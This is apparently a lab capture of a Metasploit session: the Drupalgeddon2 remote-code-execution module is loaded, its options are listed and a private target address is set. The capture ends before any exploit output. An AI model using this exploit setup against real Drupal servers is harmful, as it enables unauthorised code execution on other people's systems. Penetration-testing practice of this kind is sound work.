 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.149.150
RHOSTS => 192.168.149.150
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >